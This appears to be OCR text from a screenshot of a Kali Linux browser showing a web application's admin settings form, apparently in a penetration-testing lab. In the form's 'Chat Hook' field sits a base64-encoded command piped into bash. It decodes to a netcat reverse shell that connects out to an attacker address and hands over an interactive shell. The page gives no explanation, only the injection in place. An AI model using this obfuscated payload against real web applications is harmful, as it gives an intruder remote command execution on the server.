 192.168.249.110/admin.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel
User Name Enter username
User Role Admin
Account Status
Active
Inactive
Banned
Chat Room Name Enter chat room name
Chat Room Topic Enter chat room topic
Max Users Enter maximum users
"cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7
Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jI
DE5Mi4xNjguNDUuMjI3IDgwID4vdG1wL2
Chat Hook Y=" | base64 -d | bash
Select Theme Light
Font Size Enter font size in pixels
Email Notifications
Enable Email Notifications
SMS Notifications
Enable SMS Notifications
Save Settings
Reset